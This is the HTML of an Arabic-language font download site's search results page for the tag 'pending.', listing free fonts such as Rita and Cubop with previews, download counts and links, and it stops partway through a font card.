	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="خطوط إنستغرام" class="category_title_sidebar">♥ خطوط إنستغرام</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="تجاري" class="category_title_sidebar">تجاري</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic الخطوط">Athletic الخطوط</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports الخطوط">Sports الخطوط</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">111593</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,366</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,773,982</strong> التنزيلات</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="جديد"><p class="category_title_sidebar commercialfontscss">جديد</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ladies-Personal-Use.font" title="Ladies - Personal Use خط">Ladies - Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Trescilla-Corinne.font" title="Trescilla Corinne خط">Trescilla Corinne</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Amsterdam-Handwriting.font" title="Amsterdam Handwriting خط">Amsterdam Handwriting</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Socmed-Detox-Demo.font" title="Socmed Detox Demo خط">Socmed Detox Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Divine-Holidays.font" title="Divine Holidays خط">Divine Holidays</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Joylady-Free-Regular.font" title="Joylady Free Regular خط">Joylady Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Santosa-Edgar.font" title="Santosa Edgar خط">Santosa Edgar</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shhhh-Its-A-Crayon-Regular.font" title="Shhhh Its A Crayon Regular خط">Shhhh Its A Crayon Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-Hill-Demo.font" title="Flower Hill Demo خط">Flower Hill Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marviona.font" title="Marviona خط">Marviona</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Astroy.font" title="Astroy خط">Astroy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Borias-Signature-Signature.font" title="Borias Signature Signature خط">Borias Signature Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BORIAS.font" title="BORIAS خط">BORIAS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bingah-Regular.font" title="Bingah-Regular خط">Bingah-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SkinnyBitch.font" title="SkinnyBitch خط">SkinnyBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Smart-Pumkin.font" title="Smart Pumkin خط">Smart Pumkin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BABY-CRIBS.font" title="BABY-CRIBS خط">BABY-CRIBS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Midnight.font" title="Super Midnight خط">Super Midnight</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / pending. خط بحث</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://ar.ffonts.net" class="freefontsbreadcrumblink">خطوط</a> 
	<span class="webfontsbreadcrumb s24"> / pending. خط بحث</span>
	<span class="webfontsbreadcrumb">/ (219)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://ar.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">خطوط في الصفحة</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">رتّب حسب</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">الأكثر تنزيلًا أولًا</option><option value="date_add">الأحدث أولًا</option><option value="title">اسم الخط</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">إرسال</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="pending.">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">تخصيص</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="تخصيص">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">اختر صفحة: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/pending.">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/pending.">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/pending.">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/pending.">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Impending-Distaster-DEMO-Regular.font" title="Impending Distaster DEMO Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Impending Distaster DEMO Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Apr 18 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Hanoded  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with irregular strokes and a whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Impending-Distaster-DEMO-Regular.font" title="Impending Distaster DEMO Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/I/M/Impending-Distaster-DEMO-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/M/Impending-Distaster-DEMO-Regular.webp" width="730" height="200" alt="Impending Distaster DEMO Regular  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/M/Impending-Distaster-DEMO-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/M/Impending-Distaster-DEMO-Regular.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Impending-Distaster-DEMO-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Impending Distaster DEMO Regular تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">764 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Impending-Distaster-DEMO-Regular.font" title="Impending Distaster DEMO Regular تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Rita.font" title="Rita" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Rita
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Ruben Prol - www.ipanemagrafica.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with strong, angular shapes and consistent stroke width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Rita.font" title="Rita" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/Rita.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/Rita.webp" width="730" height="200" alt="Rita  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/I/Rita_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/I/Rita.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Rita.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Rita تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1082 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Rita.font" title="Rita تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/CR21MODERNRegular.font" title="CR21MODERNRegular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CR21MODERNRegular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/CR21MODERNRegular.font" title="CR21MODERNRegular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/CR21MODERNRegular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/CR21MODERNRegular.webp" width="730" height="200" alt="CR21MODERNRegular  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/CR21MODERNRegular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/CR21MODERNRegular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/CR21MODERNRegular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CR21MODERNRegular تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">193 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/CR21MODERNRegular.font" title="CR21MODERNRegular تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Cubop.font" title="Cubop" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Cubop
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Cubop.font" title="Cubop" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/U/Cubop.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/U/Cubop.webp" width="730" height="200" alt="Cubop  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/U/Cubop_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/U/Cubop.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Cubop.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Cubop تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">652 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Cubop.font" title="Cubop تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/crazy-diamondcrazy-diamond.font" title="crazy diamondcrazy diamond" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                crazy diamondcrazy diamond
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/crazy-diamondcrazy-diamond.font" title="crazy diamondcrazy diamond" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/crazy-diamondcrazy-diamond.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/crazy-diamondcrazy-diamond.webp" width="730" height="200" alt="crazy diamondcrazy diamond  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/crazy-diamondcrazy-diamond_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/crazy-diamondcrazy-diamond.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/crazy-diamondcrazy-diamond.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="crazy diamondcrazy diamond تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">364 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/crazy-diamondcrazy-diamond.font" title="crazy diamondcrazy diamond تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/electric-feelelectric-feel.font" title="electric feelelectric feel" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                electric feelelectric feel
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/electric-feelelectric-feel.font" title="electric feelelectric feel" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/electric-feelelectric-feel.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/electric-feelelectric-feel.webp" width="730" height="200" alt="electric feelelectric feel  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/electric-feelelectric-feel_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/electric-feelelectric-feel.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/electric-feelelectric-feel.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="electric feelelectric feel تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">275 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/electric-feelelectric-feel.font" title="electric feelelectric feel تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
